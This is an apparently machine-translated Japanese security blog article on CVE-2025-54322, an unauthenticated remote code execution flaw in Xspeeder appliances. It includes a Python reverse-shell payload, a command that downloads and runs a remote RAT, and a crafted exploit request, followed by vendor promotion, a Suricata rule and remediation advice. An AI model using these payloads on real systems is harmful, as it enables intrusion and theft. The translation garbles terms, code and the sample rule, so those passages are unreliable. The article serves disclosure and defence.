2025年後半のセキュリティ情勢において、レッドチームが大規模言語モデルに対する敵対的な事例を作成することに躍起になっている一方で、こうしたAIワークロードを支える基盤インフラは、レガシーな脆弱性の重みで崩壊しつつある。公開された CVE-2025-54322 (CVSSスコア 10.0洗練されたAIモデルは、往々にして脆いガラスハウスの上に置かれている。

この脆弱性は次のような影響を及ぼす。 エクスピーダー SXZOSWAN最適化およびキャッシング・アプライアンス(AIトレーニング・クラスタのデータ取り込みを高速化するためにデータセンターのエッジに頻繁に配置されるデバイス)で使用される特殊なオペレーティング・システムである。CVE-2025-54322は 認証前リモートコード実行(RCE) として攻撃者に任意の Python コードを実行させる脆弱性が存在します。 ルート を認証されていないHTTPリクエストで実行する。



筋金入りのセキュリティ研究者にとって、CVE-2025-54322は単なるベンダー固有のバグではない。 "安全でない動的実行" この記事は、MLOpsパイプラインやゲートウェイアプライアンスに蔓延する危険なアンチパターンを浮き彫りにしている。この記事では、表面的なレポートを捨てて、動的言語ランタイムのフォレンジックな再構築を行う。 vLogin.py キル・チェーン

失敗のアーキテクチャ:Base64が出会うとき exec()

CVE-2025-54322の根本的な原因は、Xspeederの管理インターフェースが検証されていないユーザー入力を破滅的に信頼していることにあります。この脆弱性は vLogin.py スクリプトは、管理アクセスのゲートキーパーである。

セキュアソフトウェアエンジニアリングでは、ユーザー入力を直接、次のような関数に渡す。 exec(), eval()あるいは os.system() として知られている。 インジェクション・シンク.Xspeederの実装は、難読化することでこのシンクをさらに危険なものにすることに成功した。

攻撃ベクトルの分解

攻撃者は、細工した HTTP GET または POST リクエストを以下に送信することで脆弱性を誘発する。 /vLogin.py.特定された脆弱なパラメータは以下の通りである。 ガキ, タイトルそして オー・アイ・ピー.

- エントリーポイント 認証されていないリクエストがウェブサーバーにヒットする。

- 難読化レイヤー: バックエンドスクリプトは

ガキパラメータを使用する。セッションテーブルと照合して検証する代わりに、以下のことを試みます。 Base64デコード 文字列。 - 処刑台: デコードされたバイトストリームは、Pythonの実行プリミティブに直接渡されます。

exec()-サニタイズやサンドボックスは一切なし。

このアーキテクチャは、従来のWAFにとって「盲点」となる。標準的なファイアウォール・ルールは、キーワード インポート osしかし、喜んで合格するだろう aW1wb3J0IG9zこれは、無害なセッションIDまたはトークンと見なす。

テクニカル・リプレイペイロードの兵器化

その深刻さを理解するために、高度な脅威行為者の視点からエクスプロイトの原型を再構築してみよう。

フェーズ1:ペイロード建設

ウェブサービスはRootとして実行されるので(アプライアンスのファームウェアではよくある罪)、パーミッションの制約を心配する必要はない。我々のゴールは、安定したリバース・シェルである。

パイソン

#生のPythonペイロード インポート socket, subprocess, os

C2への接続を確立する

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

stdin、stdout、stderrのファイルディスクリプタが重複している。

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

インタラクティブシェルを起動する

p = subprocess.call(["/bin/sh","-i"])`。

フェーズ2:エンコードと配信

攻撃者はペイロードをBase64エンコードし、以下のようなフォーマットで攻撃する。 vLogin.py.

バッシュ

# ペイロードのエンコード(ワンライナー版) echo -n "import os; os.popen('wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" "| base64

出力:aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yXQ7IC90bXAvcmF0Iik=`。

エクスプロイト・リクエスト

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host: target-appliance.local User-Agent:Mozilla/5.0

フェーズ3:実行のインパクト

サーバーはBase64文字列をデコードし、即座にPythonコードを実行する。攻撃者はログインすることなく root シェルを得る。

ポスト搾取:AIインフラの脅威

AIセキュリティ・エンジニアがWANアクセラレータにこだわる理由は?それは 横の動き がゲームの名前だ。

Xspeederのようなアプライアンスは、多くの場合ネットワークエッジに位置し、公衆インターネットとAIトレーニングに使用される内部ハイパフォーマンス・コンピューティング(HPC)クラスタとのギャップを埋める。



- クレデンシャル・ハーベスティング: ゲートウェイでRootが達成されると、攻撃者はメモリをダンプしたり、トラフィックを盗聴したりして、以下のような内部サービスのAPIキーを傍受することができる。 MLフロー, Kubernetes (K8s)あるいは AWS S3 データセットが存在するバケット。

- 中間者(MitM): キャッシング・レイヤーをコントロールすることで、攻撃者は学習モデルに供給されるデータを汚染し、微妙で長期的なモデルの劣化やバックドアの侵入を引き起こすことができる。

- 粘り強さ: 攻撃者は

vLogin.pyスクリプト自体が、正当な管理者パスワードを隠しファイルに記録するため、デバイスが再起動された後でもアクセスが維持されます。

AIによる検知:ペンリゲントの優位性

CVE-2025-54322の検出は、従来の脆弱性スキャナーの限界を浮き彫りにしている。標準的なスキャナは、静的なシグネチャ(例えば、バージョン番号のマッチング)や一般的なファジング(例えば、CVE-2025-54322を検出するために、CVE-2025-54322を送信する)に依存している。 OR 1=1).有効なBase64エンコードされたPythonペイロードを生成するためのセマンティックな理解が欠けています。

そこで ペンリジェント はパラダイムシフトを象徴しています。次世代のAIインテリジェントペネトレーションテストプラットフォームとして、Penligentは以下を利用します。 "プロトコル・アウェア・ダイナミック・ファジング"

- 意味パラメータ分析: PenligentのAIエージェントは、エントロピと構造を分析します。

ガキパラメータを使用します。これをBase64文字列として認識すると、エージェントはただやみくもにファジングを行うだけではありません。サンプル値をデコードして期待されるデータ構造を理解し、インテリジェントに「プロービング・ペイロード」を作成する。time.sleep(5)またはDNSルックアップ呼び出し。 - OOBの相関: Penligent はサイドチャネルのフィードバックを監視します。注入されたPython sleepコマンドがサーバーのレスポンスに正確な5秒間の遅延を引き起こした場合、またはDNSペイロードがPenligent OOBリスナーをヒットさせた場合、AIはクリティカルなRCEリスクを決定的にフラグ付けします。これにより、HTTP 500エラーのみを検索するスキャナと比較して、偽陰性を劇的に減らすことができます。

インフラがコードによって定義される時代において、Penligentは、周辺の「ブラックボックス」コンポーネントに隠された「核」の脆弱性を発見するために必要な自動化された厳密性を提供します。

ブルーチーム・ハンドブック探知と防御

ブルーチームにとって、CVE-2025-54322に対する防御には、ネットワーク・トラフィックとエンドポイントの動作の両方を監視する必要がある。

1.ネットワーク署名(YARA/Suricata)

ペイロードはBase64でエンコードされているため、以下のような検索はできない。 インポート os を直接使うことができる。しかし、長いBase64文字列の異常は ガキ パラメータが必要だ。

スリカータ・ルールの例

ヤムル

alert http any any -> $HOME_NET any (msg: "ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"; ¦ flow:established,to_server; ¦ http.uri; content:"/vLogin.py"; nocase; ୧ http.uri; content: "chkid="; distance:0; ୧ pcre:"/chkid=[a-zA-Z0-9+↩/]{50,}/"; ୧ classtype:web-application-attack; sid:1000001; rev:1;)

2.ログ分析

ウェブアクセスログを監査する。以下へのリクエストを探してください。 vLogin.py ここで ガキ パラメータのサイズは、ベースラインよりもかなり大きい(通常のセッションIDは通常短い)。

3.即時修復

- ネットワークの分離: Xspeederデバイスの管理インターフェイスをパブリックインターネットから直ちに削除する。アクセスを専用の管理VLANまたはVPNに制限する。

- パッチを当てる: をサニタイズするベンダーからの最新のファームウェア・アップデートを適用する。

ガキを入力する。 - 建築レビュー すべての Python ベースの内部ツールの監査を行う。どのスクリプトも

exec()またはeval()を使用する。これらをセキュアな解析ライブラリ(例.json.loadsまたはast.literal_eval).

結論

CVE-2025-54322 人工知能の未来を築く一方で、我々は安全でない巨人の肩の上に立っていることを痛感させられる。この脆弱性は、基本的な入力検証の失敗が2025年においてもシステムの完全な侵害につながる可能性があることを示している。

セキュリティ・エンジニアにとって、教訓は明確だ。すべてを検証せよ。そして、PenligentのようなAI主導のツールを使って、攻撃者よりも先にインフラのセキュリティを検証することだ。